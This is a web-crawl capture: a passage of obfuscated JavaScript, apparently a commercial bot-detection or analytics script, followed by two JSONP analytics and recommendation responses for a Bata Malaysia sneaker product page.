","\x40<\x40","tL","9","\n\n\f<\x00","p\f_&#D\r\t\bm7\x3f1\x07","\r_&3H7\v\x07\vM007","\x07\f[96\b"," ]4[","=:h7",",\x407\x07\x07","\'4U%XDM","ta","7^\x07z-N\nk&/L0\v*[,>\x3f","u,QLoeB=\v\bK*","\x3f]*G","\v","/*:2=o(","B","d\nF!a\nD.3J","^Y3p\bY*S\'\r","TY","4*\nE\'B\x07\t<4\x406\tKKx436","V[!!L0","%W","S \f\v\x00~40\'&","\x07","0","\"0\x40\'_)F","3AvYL",""," \fU","!R,\f\b+\\9%\"",")O","4","26","21Z","%S(L=3H:\f","\f\x07[=\b>","","\f\t\\=#","2E\x00B+N.\bL!4","Y>`G*#U<\r","_\"","}B,","H=%E\r\t\bg6=>.\v\x07=","y\x40%O\t.4U0MAx5\b#\t\f&USX+MF]*2\x407B],03Es<<CBS6\t-%<\f\tB=}M>T ISY&I]<`L B\nX=q\fp&8\x000\fB!Q\n\nF=\t|B\x07A<","DU/o","Z=&","\x40J.4","J72=\r0>UB","s\bV","#\x07","[*.E0_","",")H","\f\bF\'\b>\t","j*","{\n","Z9=.\x3f","~9","4>]\x00","L:\x07\tY6","U_*F;\fF\x3f%S!","ZF#","#\'cD-S,L#/\x401","c)R6X","#: _p1M\b\n\x40 .","G)!R","#1\v&\f","44=2_E*E\nI\x3f&B.\v\x07q\b#=","<4\x00\x00Y","0M4\r\rx=#9","\fJ","\n^DJ\nA","\n&","1\x00<p32","\r %C","=!O1\r78\"j","\n\f\x3f\\","X","\f^-","R-PH6\x408\x07","7^R","3%","OB\f","1","4R","GT#O","W4SM\f(H9","5^\x07z-PG*2","","E","Oe","\x073B","J .G<\'\x00\nG4\t4\n","M*($","\bG9!R","\r[4=;5</C\x07",".$Q","P^Y.4IhMPB\b^1#\b#\x40-\v~CASp!AKL}ueZQR]Qhq*)P","6\f\x3f_\x07b6B\b","+S","\b4O<>< \n\n4FP\'y\'J),~\x00\x07","N*4d9\x07\x07](91%7","4","*3T$Y6H\f","<B","Z:2","=2K+4&S\x3f_)J\ro 2u0\v\f","=\rU\x00E%D","J9%\f}Q0J","K\n\fL+S\' \rH=#","E)","5w[!S\nZ","\"L<\f=","\x00<\x00YX","a","^1)\b<9\t:","E:\f","J","7\x07YSLL=","q\fi!0\b[=\"","","\nZ=\b=\r7+*","L4>","R!UL 2H0\fA6","%\r)\nZ9","NSW","9N\n8Q","-P\x3fD*/T!V*X=","A-2#\t\n\v","WUE!M[$\x40!V","%S\'\r","&S\x07Y6","*\r\tT_2F!\\!7S4\x07\t","v","E\x07B+M","D%M","25Q","#F(F&#D&","soC%U","qF(F;P%U ","GF!z","4=B=\x3f%43Q\x07S","Y*,M<","t}","2$","F0#\x07\fB=\"75Q\x07W","S6","!B[-P","+9\f\"8\x07 \brP\"F"," \x07QS\x07L\\=2D;","0\x402\x07\r\r]","B9\"","E]","VB",",>3\n","^+PH\"%","P[.\'D","B","[\n","S6E\fD..B0","","%\x07","6","D<A*sY*2U,&G(%\"","\n=7cL!o\x40;","#CFO\x07\n\ryZX0\vTD3q)QYKET=\f=\r\\m\"BO`",">&!\x00QQ!G","\x073B5C*\x40F!","Y1PF9%","\"\x07&4DDO\f]","%\\d!B[","\r\bF=\x3f\t","",";","N\v\b","K<>\n\t&;","7\x00yDJ\fH#3","U\x07s<WZ&/O","(4Y%%QfS3F","\x00O","=$\nU<D-F\nH;)N;\'\x07","GNAGt}A|","\x3f\x07","\\7<$","*\r\rWB)B","\x40[GwJy>tDy|XqhBsCp\x3f!ZTCOd$~l","$\nUY0J","\b1\b","Q","]=,j0","\"\x07\tX=#,#0*E\x07Y6","0\x07$","\x40!M","GD`Y","Z;!B>","w6b","><\n","R1\x07","SB\'K\'J","\x07\"\b>\t","\x40","G+",".\x40%","CPU)C*^B-U^J $D\bB","D :i<\x07","/]b !f<=","(0\n5\x07\f\x07","vy","|4H<4v4.\x40>8=","5>\x07\x00UX"];};var EO=function(lHb,Pmb){return lHb[Egb[wz]](Pmb);};var Yfb=function(){return TE.apply(this,[k2,arguments]);};var KQF=function(rVb,vEb){var Q7b=hW["Math"]["round"](hW["Math"]["random"]()*(vEb-rVb)+rVb);return Q7b;};var Iv=function(K6b,Z1b){return K6b+Z1b;};var YZ=function(T5b,Nkb){return T5b*Nkb;};var lfF=function WHb(Xzb,r4b){'use strict';var LEb=WHb;switch(Xzb){case kJ:{var YNF=r4b[wf];return typeof YNF;}break;case k2:{var CfF=r4b[wf];var x7F=r4b[k2];var nVF=r4b[Pb];A4.push(W3);CfF[x7F]=nVF[tV()[pLF(Y0)](pO,mq,QT,vk,YM)];A4.pop();}break;case nF:{var SzF=r4b[wf];var D4F=r4b[k2];var bVF=r4b[Pb];return SzF[D4F]=bVF;}break;case qH:{var XEb=r4b[wf];var UVb=r4b[k2];var PTb=r4b[Pb];A4.push(EA);try{var Blb=A4.length;var ZHb=Uk(k2);var Y7b;return Y7b=UN(lQ,[PE()[Qz(rG)](T7,wt,OU,tO),PE()[Qz(Tj)](GA,Ic,v3,Lj),TX()[Rx(vC)].apply(null,[wp,Wk,Rc]),XEb.call(UVb,PTb)]),A4.pop(),Y7b;}catch(w6b){A4.splice(fD(Blb,rm),Infinity,EA);var V6b;return V6b=UN(lQ,[PE()[Qz(rG)].apply(null,[P8,K1F,OU,tO]),d5()[M2F(FA)](wh,hR,wrF,vk,Uk(Uk({}))),TX()[Rx(vC)].call(null,wp,Wk,cWF),w6b]),A4.pop(),V6b;}A4.pop();}break;case rd:{return this;}break;case vb:{var XmF=r4b[wf];A4.push(WO);var R4b;return R4b=UN(lQ,[WT()[bV(tbF)](tp,vk,fl),XmF]),A4.pop(),R4b;}break;case MQ:{return this;}break;case H1:{return this;}break;case KN:{A4.push(cp);var pNb;return pNb=d5()[M2F(v5)](Bq,c3,Qh,Dn,mgF),A4.pop(),pNb;}break;case Ys:{var cVF=r4b[wf];A4.push(kp);var lNb=hW[jz(typeof zt()[CWF(Nc)],'undefined')?zt()[CWF(wz)](P8,K1F,gA,hWF):zt()[CWF(NE)](xHF,mO,Om,hC)](cVF);var IGb=[];for(var Ezb in lNb)IGb[PE()[Qz(EY)].call(null,LP,LR,bG,r5)](Ezb);IGb[WT()[bV(Ic)].apply(null,[r5,Uk(rm),AS])]();var x7b;return x7b=function b9b(){A4.push(I3);for(;IGb[Bx(typeof PE()[Qz(K1F)],Iv('',[][[]]))?PE()[Qz(NE)].apply(null,[MU,MU,n8,fS]):PE()[Qz(vk)](Uk(Uk(rm)),Uk(Uk({})),QKF,jP)];){var g4b=IGb[PE()[Qz(ALF)].apply(null,[Tk,WI,BX,Pk])]();if(FR(g4b,lNb)){var Lzb;return b9b[tV()[pLF(Y0)](pO,hC,mq,vk,pO)]=g4b,b9b[TX()[Rx(Yn)](Th,M9,Ch)]=Uk(LWF[wz]),A4.pop(),Lzb=b9b,Lzb;}}b9b[TX()[Rx(Yn)].apply(null,[Th,M9,xn])]=Uk(NE);var tfb;return A4.pop(),tfb=b9b,tfb;},A4.pop(),x7b;}break;case lJ:{A4.push(Sn);this[TX()[Rx(Yn)].call(null,Th,U9,Uk({}))]=Uk(NE);var rkb=this[jz(typeof PE()[Qz(FA)],'undefined')?PE()[Qz(vk)](Uk(Uk({})),P8,Up,tsF):PE()[Qz(tl)](tp,Bj,DT,Zp)][LWF[Y0]][PE()[Qz(Np)](B8,r0,K3,At)];if(jz(d5()[M2F(FA)].call(null,zz,hR,PR,vk,Uk(NE)),rkb[PE()[Qz(rG)](bKF,Uk(Uk(rm)),lS,tO)]))throw rkb[TX()[Rx(vC)].apply(null,[wp,ED,Uk([])])];var d7b;return d7b=this[jz(typeof WT()[bV(tbF)],'undefined')?WT()[bV(rm)](Oh,MLF,T2F):WT()[bV(LR)].apply(null,[Vc,ALF,KC])],A4.pop(),d7b;}break;case LQ:{var NqF=r4b[wf];A4.push(BFF);var WNb;return WNb=NqF&&zX(jz(typeof TX()[Rx(vU)],'undefined')?TX()[Rx(hC)](mA,wX,Uk(NE)):TX()[Rx(Nx)].apply(null,[SP,cm,Uk(Uk(rm))]),typeof hW[jz(typeof TX()[Rx(Gn)],'undefined')?TX()[Rx(hC)](d1F,Eq,vk):TX()[Rx(ngF)](Qj,U7,Uk(Uk(NE)))])&&jz(NqF[TX()[Rx(FA)](f0,FS,q7)],hW[Bx(typeof TX()[Rx(ngF)],Iv([],[][[]]))?TX()[Rx(ngF)](Qj,U7,GC):TX()[Rx(hC)].call(null,Rh,dsF,qbF)])&&Bx(NqF,hW[TX()[Rx(ngF)](Qj,U7,gC)][jz(typeof PE()[Qz(Dq)],'undefined')?PE()[Qz(vk)].apply(null,[dX,r0,DM,xJF]):PE()[Qz(FA)].call(null,tp,WdF,Pl,mp)])?TX()[Rx(Bj)].call(null,wq,S3,mx):typeof NqF,A4.pop(),WNb;}break;case b1:{var UnF=r4b[wf];return typeof UnF;}break;case N2:{var NhF=r4b[wf];var KBF=r4b[k2];var E0F=r4b[Pb];A4.push(JX);NhF[KBF]=E0F[tV()[pLF(Y0)].apply(null,[pO,Uk(rm),rp,vk,E8])];A4.pop();}break;case Cd:{var qCF=r4b[wf];var XSF=r4b[k2];var JXF=r4b[Pb];return qCF[XSF]=JXF;}break;case XH:{var Y1b=r4b[wf];var D1b=r4b[k2];var ZNb=r4b[Pb];A4.push(bO);try{var k5b=A4.length;var Efb=Uk(Uk(wf));var L5b;return L5b=UN(lQ,[PE()[Qz(rG)].call(null,At,JFF,X7,tO),PE()[Qz(Tj)](T8,Uk(Uk([])),BG,Lj),jz(typeof TX()[Rx(Dq)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,tA,MKF,WdF):TX()[Rx(vC)](wp,pM,Uk(Uk(rm))),Y1b.call(D1b,ZNb)]),A4.pop(),L5b;}catch(ZTb){A4.splice(fD(k5b,rm),Infinity,bO);var Vkb;return Vkb=UN(lQ,[PE()[Qz(rG)].apply(null,[YC,ngF,X7,tO]),d5()[M2F(FA)].apply(null,[Rc,hR,CV,vk,mp]),TX()[Rx(vC)](wp,pM,Tk),ZTb]),A4.pop(),Vkb;}A4.pop();}break;case Db:{return this;}break;case xQ:{var DIF=r4b[wf];var xTb;A4.push(Pn);return xTb=UN(lQ,[WT()[bV(tbF)](tp,B8,hl),DIF]),A4.pop(),xTb;}break;case JH:{return this;}break;}};var sZF=function(Pfb,zfb){return Pfb<<zfb;};var zA=function(Akb,dlb){return Akb&dlb;};var Kfb=function(){return qz.apply(this,[ds,arguments]);};var KsF=function(jVb){return hW["unescape"](hW["encodeURIComponent"](jVb));};var fD=function(FVb,f9b){return FVb-f9b;};var EpF=function(pmb){try{if(pmb!=null&&!hW["isNaN"](pmb)){var xHb=hW["parseFloat"](pmb);if(!hW["isNaN"](xHb)){return xHb["toFixed"](2);}}}catch(Bzb){}return -1;};function sF(){cb=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!==[]+[][[]]){hW=window;}else if(typeof global!=='undefined'){hW=global;}else{hW=this;}}var tM;function M2F(T1b){return Ksb()[T1b];}var V0;function tV(){var K1b=[];tV=function(){return K1b;};return K1b;}var OCF;var Xrb;var Lp;var zN;function Dwb(S1b){var SMb=S1b;var nNb;do{nNb=nA(P4b(SMb),KA);SMb=nNb;}while(zX(nNb,S1b));return nNb;}var NX;var gj;function CWF(RVb){return Ksb()[RVb];}var L8;function Amb(){lW=! +[]+! +[]+! +[]+! +[],wL=+ ! +[]+! +[]+! +[],AK=+ ! +[]+! +[]+! +[]+! +[]+! +[],r1=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],X2=[+ ! +[]]+[+[]]-[],OQ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Pb=! +[]+! +[],wf=+[],nF=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],k2=+ ! +[],Sr=[+ ! +[]]+[+[]]-+ ! +[];}var kT;var LWF;var hW;function wZ(vMb){return Ksb()[vMb];}var lh;var rm,Tk,wz,vk,Y0,hC,QT,EY,FA,v5,Fn,FP,NE,qI,YC,P8,HM,dX,Nx,WdF,K1F,T7,VLF,AdF,ngF,Ic,rG,z7,v8,mq,VC,ALF,JFF,bKF,mgF,zz,GA,mp,xn,rp,Dn,B8,T8,GC,MX,wt,q7,Bq,R2F,cWF,BKF,tl,Bj,xHF,ZWF,Q2F,qx,DX,At,Np,Rc,r0,HWF,THF,MLF,DLF,tbF,wh,Ec,Ch,Nc,Ul,wj,OC,Wh,nq,BO,ZB,wp,qt,gC,Yn,Pk,Tj,tp,wX,nh,Xp,Hq,vC,B3,BP,vU,PX,fS,YO,Cq,RO,O3,Lj,z5,l8,Gx,N5,z0,WHF,BZ,DZ,vLF,cHF,LR,GX,tO,gX,Lt,XI,tA,J0,U0,lA,k8,Ux,Fc,rC,gI,ZLF,MgF,VQF,WwF,ZrF,hWF,WsF,d0,Dp,KA,gn,Ht,FI,DM,bm,P4,YM,r5,mt,lc,rO,dA,GU,f0,cq,sn,ZA,pC,vq,OFF,S1F,JfF,qdF,OWF,JsF,hx,Ax,Un,JC,U8,Kn,k0,UP,WC,fq,QO,UB,lj,J3,XA,Oc,Fh,MJF,bfF,dR,GKF,PLF,KgF,sFF,Tt,m0,JA,FU,Vx,PB,rP,vI,qq,Mq,Yx,CC,mn,Wj,YP,Iq,vc,wI,hP,wc,X8,LP,S3,j8,C8,nn,AO,W0,kX,ht,Fx,f8,Zh,Bn,ZKF,qbF,PFF,mWF,j0,Et,mx,WI,MU,bh,QC,Ot,th,bp,lX,Zx,X3,Eh,JO,Gn,tU,LZ,UZ,LbF,trF,G2F,TZ,KX,bC,nB,mI,RC,Gt,AP,wU,wn,bq,Ih,fP,V8,KC,cx,ln,AU,dh,QA,Jp,hB,Uq,Qt,RB,BX,t8,LI,CA,nC,zO,Jh,Hn,Cn,jt,x3,YU,n3,rI,Rn,TO,vx,Sx,pP,I3,C3,B0,pI,kn,T0,zx,Hc,sO,OA,NA,Wp,kJF,Zj,OHF,dsF,z3,Yt,Nn,BA,fWF,tgF,EfF,pwF,ZJF,mLF,qX,mh,K3,Dq,Qj,zP,gc,ZX,pA,Vc,pp,nX,W3,UU,zc,Vp,EA,sj,jh,UR,ZbF,p2F,hR,BFF,O1F,BJF,PR,CwF,n2F,T2F,nwF,zFF,SZ,dn,VI,Bt,KP,WO,rc,cp,kp,Sn,YA,KI,HX,Sp,nx,NU,kI,v0,Hx,En,OX,EC,wx,Nh,fI,gA,gx,Eq,EJF,ULF,kZ,s1F,s2F,JQF,XZ,GFF,Mj,wq,fp,Ln,JX,D0,bO,On,RX,VU,Ej,KO,kC,zU,dq,mC,LC,zq,cX,Pp,Pn,nU,Wq,Jt,IC,IU,Yc,cI,Jn,vX,xC,ZI,w0,V1F,vdF,OLF,H2F,jgF,rJF,wKF,MR,ZQF,XHF,qc,rU,tB,qU,xO,M8,bt,Ox,lt,dp,Ip,Mt,Cc,Aq,s8,Bc,lP,bn,Rh,MA,fA,M3,qC,VfF,WKF,AZ,ArF,W1F,LLF,sx,A3,lI,NO,Px,F0,jp,lx,QX,D8,kA,sP,HO,jU,Gq,UA,I0,Vh,DO,nt,JI,EX,m3,gt,CP,Tn,Yh,E0,sA,c0,jX,Q8,tI,Up,SP,R3,Th,ct,P0,Sc,c3,EI,IA,ft,sh,kx,hn,Zp,lq,R0,IKF,frF,OwF,dbF,q1F,pR,Gc,w3,Z3,It,qn,VP,K0,OP,NFF,DwF,RKF,Xj,ZFF,m1F,CFF,sLF,ZgF,gHF,XsF,pO,DP,Dt,S8,YrF,tWF,JbF,KLF,lR,cj,Xc,H0,zh,Lh,fU,Xx,XO,wP,Oh,f3,Jj,lO,m8,QU,PC,xq,VA,rA,Xt,Xq,MC,L3,hO,h8,UQF,bZ,vFF,PrF,WbF,YQF,wwF,Tx,N8,Wn,b3,SA,In,XX,hX,zj,HC,U3,P3,sp,jP,Qh,Kq,q0,zp,MO,hh,jx,L0,IX,FX,np,bP,fh,sC,mO,Rq,DI,OI,cO,nP,Fq,lU,M0,QLF,gQF,qJF,EgF,l1F,YX,Dx,SU,G8,Xh,sX,rWF,lWF,Q1F,xdF,XQF,vn,g8,Q0,NI,BrF,tsF,QKF,MKF,rgF,prF,nR,rFF,xbF,PQF,U2F,c8,TP,p3,gq,TA,SX,rt,Ij,bdF,TrF,TgF,rQF,VKF,SJF,OZ,rZ,ZHF,tC,Qn,Jc,NC,DC,mA,QwF,qKF,CJF,xJF,bwF,PP,Vj,V3,VO,cJF,gfF,cwF,HsF,GJF,IbF,qP,Ah,Kp,pt,kP,Op,WP,t3,tx,gP,wO,Pq,fj,j3,BI,PU,Zc,kbF,AR,GWF,x1F,wHF,fR,CQF,VHF,zWF,sKF,W2F,g1F,dFF,YWF,k2F,f2F,dj,Ft,Hh,YI,AA,bI,Nq,WA,bj,G1F,IwF,bgF,SLF,f1F,wrF,b2F,sfF,G0,BC,E8,lC,A8,FO,Tp,tP,hA,NP,Z8,p0,gh,rx,vp,jq,jA,cP,W8,dc,PA,l0,jB,SC,LO,x0,Kx,BgF,tR,LHF,NKF,CLF,lbF,d2F,BHF,zdF,D2F,p1F,jsF,t1F,bQF,jn,UI,vO,AI,d8,px,vA,Y1F,DsF,tHF,hKF,FwF,JwF,AHF,qR,Kh,C0,xt,dC,kO,Kj,rh,x8,X0,dP,jO,hU,Ix,Kc,JU,zn,jI,ZU,pU,st,Pc,SI,Qp,KU,UX,Vt,Nt,GI,HI,x2F,EWF,FsF,UbF,BR,xWF,bHF,SWF,F8,Ac,Uc,g3,Mn,p8,xx,kq,T3,Sq,IO,XB,l3,Xn,RI,xc,NR,qj,R1F,SwF,zZ,UwF,RdF,DgF,QFF,fQF,YR,GO,Lx,mX,EU,DA,RP,Zq,Pt,CO,xB,Rt,Gj,sZ,ffF,tFF,Aj,hgF,r2F,fO,n0,n8,wA,lQF,Z2F,xQF,SHF,nWF,k3,CI,CU,tn,z8,Gh,TI,SO,AX,nI,Kt,Nj,xU,qp,Bh,Zn,N0,pX,R8,WX,Vn,r3,cU,pn,Ut,VX,gp,PO,mj,cc,dI,rq,Cp,xh,v3,OU,vt,bA,rj,Qc,WU,St,H8,wC,Wt,xX,HU,XU,fC,zC,jKF,EbF,MFF,d1F,DrF,fHF,H1F,MdF,AQF,Rj,zrF,QR,MHF,Wx,O0,Mc,Oq,vj,S0,xP,fX,Ap,GP,HA,D3,A0,ph,cn,IHF,qZ,vHF,QHF,JWF,JR,pB,Vq,FC,II,Ep,kj,TU,q8,sq,bU,tX,An,tq,rX,kt,g0,jC,EP,AC,nc,q3,XC,RA,IB,T1F,JLF,lwF,xLF,XFF,dx,LX,nO,pq,Dc,Y8,J8,Jx,QI,Mx;function TX(){var OTb=new Object();TX=function(){return OTb;};return OTb;}var FbF;var K9;var cv;var A4;var FG;function Hrb(){var r1b=['YK','zs','Nb','DQ','fK','M2','TF','F6','xw','Ew','A1','MF','Iw','pL','BJ','A','JF','db','O1','Hs','Sb','J2','Gw','LL','wb','Dr','Gf','m2','CQ','YH','YL','As','Qd','Jw','Gb','qs','MK','s6','hK','ZL','NL','Ss','AW','D','tN','gF','IK','gd','SH','Ds','V6','ks','Ps','C6','C1','vN','P2','Xr','Is','VL','dN','FJ','GQ','PJ','W6','PH','XQ','EJ','jL','xF','L6','xr','Qw','nb','Cw','fF','Fb','Us','Fs','x1','L2','vH','pQ','A6','M6','IH','x6','DF','p1','GN','PF','c6','Wf','j1','Pw','HL','nQ','T','f2','j2','XF','Gs','xb','k1','rQ','cL','OK','kb','R6','UK','pf','jw','CJ','kL','kH','Cb','nH','OF','ZH','U1','Hw','Nf','PL','V','rr','wF','TQ','QH','gQ','df','xW','w1','ZQ','Ks','xf','mW','NF','hd','DL','mF','lL','Sw','E2','Cf','K6','Wr','QW','tW','Ms','J6','Z2','xd','zQ','ls','Md','ld','KK','m1','XJ','c1','vK','mL','CK','zW','g2','dH','W1','z2','GK','S1','qF','xJ','PW','Ib','NN','Qf','kw','hf','Hf','b6','jr','UQ','KH','MH','Ab','VH','V2','QL','fH','E6','Er','C','Rw','cf','LN','RQ','tb','BW','rb','w6','AQ','f1','bF','kN','WH','U','Zr','gJ','Kf','nL','V1','Lf','WN','AN','S6','mb','B2','LH','zd','rW','pN','SW','Af','cW','JW','rs','VN','q6','Gd','TN','tr','B1','pH','Dw','vr','HW','Y','jH','ON','ZJ','VW','q1','WQ','E','hb','N1','zf','lK','qr','jK','CW','z6','T1','mN','qQ','bW','H','Ud','Ob','Nw','Or','wK','TK','qf','zL','pb','ML','vW','kF','Ff','Tf','Zs','R1','Vw','wH','n2','JJ','I2','cw','qJ','Q1','UH','X1','Lw','E1','sH','Rf','GL','Cr','p2','RH','tQ','bH','OW','rL','Ws','FK','ZW'];Hrb=function(){return r1b;};return r1b;}var b9b;var gQb;var hBF;var fbb;function JD(){var YHb=[]['\x65\x6e\x74\x72\x69\x65\x73']();JD=function(){return YHb;};return YHb;}var FdF;var Qx;function pLF(kEb){return Ksb()[kEb];}var XWb;function Qz(qGb){return Hrb()[qGb];}function Rx(N5b){return Hrb()[N5b];}function WT(){var Gkb=function(){};WT=function(){return Gkb;};return Gkb;}function bV(NEb){return Hrb()[NEb];}var cA;function DUF(fmb,vlb){var Olb=function(){};A4.push(mt);Olb[jz(typeof PE()[Qz(EY)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[LR,Uk(Uk([])),dA,GU]):PE()[Qz(FA)](lc,Nc,rO,mp)][TX()[Rx(FA)].apply(null,[f0,KA,gC])]=fmb;Olb[Bx(typeof PE()[Qz(Tk)],Iv([],[][[]]))?PE()[Qz(FA)](Dp,ZA,rO,mp):PE()[Qz(vk)].call(null,dX,wp,cq,sn)][TX()[Rx(v5)].apply(null,[pC,vq,zz])]=function(zNb){var YMb;A4.push(OFF);return YMb=this[TX()[Rx(T7)].apply(null,[mgF,n4,Xp])]=vlb(zNb),A4.pop(),YMb;};Olb[PE()[Qz(FA)](Uk(rm),QT,rO,mp)][PE()[Qz(v5)](P8,qI,S1F,JfF)]=function(){var P7b;A4.push(vU);return P7b=this[TX()[Rx(T7)].call(null,mgF,qdF,Uk(Uk(rm)))]=vlb(this[TX()[Rx(T7)](mgF,qdF,VLF)]),A4.pop(),P7b;};var pkb;return A4.pop(),pkb=new Olb(),pkb;}return UN.call(this,X2);var O8;function d5(){var R7b={};d5=function(){return R7b;};return R7b;}var Ph;var P5F;var rn;var Hp;function Ksb(){var PMb=['Tw','Bs','VJ','pJ','NK','VQ','RJ','pW','fN','qK','hs','Ns','fb','N6','MW','pw','GF','PN','YW','Jd','Wb','hw','Z6','bK','WW','Yd','hN','zb','EN','QJ','TJ','bb','HK','mw','cQ','dd','m6','K2','tK','xN','cs','I','DW','vd','P6','gN','QQ','lF','l6','jf','CN','zK','gr','cJ','bd','LW','S2','T6','qL','dL','Ow','bw','ZF','U6','O2','F1','mH','vw','VK','J1','q','lN','HQ','EF'];Ksb=function(){return PMb;};return PMb;}var flF;var Egb;function P4b(Nfb){Nfb=Nfb?Nfb:qA(Nfb);var XGb=zA(sZF(Nfb,rm),LWF[NE]);if(zA(vUF(vUF(CdF(Nfb,FA),CdF(Nfb,hC)),Nfb),rm)){XGb++;}return XGb;}var f2b;var Ndb;var f4;var X2,wf,wL,lW,Sr,k2,AK,Pb,OQ,nF,r1;var jc;function zt(){var f7b=new Object();zt=function(){return f7b;};return f7b;}function PE(){var fGb=Object['\x63\x72\x65\x61\x74\x65']({});PE=function(){return fGb;};return fGb;}var F7b;F7b;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abhdm0NpdvHUpSfuRO0o5QM2tW&userId=&emailId=&product=id%3A%3A521D_068800053587M%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068800053587M.html%3Fdwvar_521D__068800053587M_color%3D060&ls=true&_=1769913932937&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abhdm0NpdvHUpSfuRO0o5QM2tW%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_068800053587M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068800053587M.html%3Fdwvar_521D__068800053587M_color%3D060%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769913932937%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 377
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abhdm0NpdvHUpSfuRO0o5QM2tW","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_068800053587M%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769913932943&_device=mac&userId=&cookieId=abhdm0NpdvHUpSfuRO0o5QM2tW&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abhdm0NpdvHUpSfuRO0o5QM2tW%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"70c716ca-f7f2-46d1-9aa9-34aeac858fa2"}});